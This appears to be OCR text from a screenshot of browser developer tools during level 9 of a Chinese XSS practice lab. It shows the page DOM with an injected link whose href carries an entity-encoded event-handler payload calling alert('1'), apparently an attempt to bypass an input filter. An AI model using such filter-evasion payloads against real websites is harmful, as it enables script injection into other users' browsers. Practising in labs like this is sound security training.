 欢迎来到level9
http://'> &#x006f;&#x006e;&
添加友情链接
友情链接
payload的长度:80
欢迎
元素
控制台
源代码
14
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ••• </head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/theme
s/default/templates/head.html" width="100%" height="50"> ••• </object>
<h1 align="center">欢迎来到level9</h1>
<center> ••• </center>
••• <center> == $0
<br>
<a href="http://'> onclick(alert('1'))//">友情链接</a>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:80</h3>
</body>
</html>
html body center
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能
筛选器 :hov .cls
element.style {
}